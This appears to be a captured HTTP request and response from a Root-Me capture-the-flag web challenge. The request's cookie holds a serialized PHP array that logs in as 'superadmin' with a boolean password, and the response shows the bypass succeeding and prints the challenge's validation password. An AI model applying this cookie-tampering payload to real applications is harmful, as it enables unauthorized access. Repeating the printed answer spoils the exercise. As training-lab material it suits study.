 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch28/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Referer: http://challenge01.root-me.org/web-serveur/ch28/disconnect.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=53be8fd410d9e89aeb69889af06126d2; autologin=
a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A10%3A%22superadmin%22%3Bs%3A8%3A%22password%22%3Bb%3A1%3B%7D
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 31 Jan 2023 08:13:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 593
11
12
13
14
15 <html>
16 <head>
17 <style>
18 label{
19 display:inline-block;
20 width:150px;
21 text-align:right;
22 }
23 input[type='password'],input[type='text']{
24 width:120px;
25 }
26 </style>
27 </head>
28 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all'
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
29 <h1>
Restricted Access
</h1>
30
31 <p>
Great ! Welcome superadmin !
</p>
32 <p>
You can validate the challenge with the password : NoUserInputInPHPSerialization!
33 </p>
34
35 <p>
<a href='disconnect.php'>
Disconnect
</a>
</p>
</body>
36 </html>
37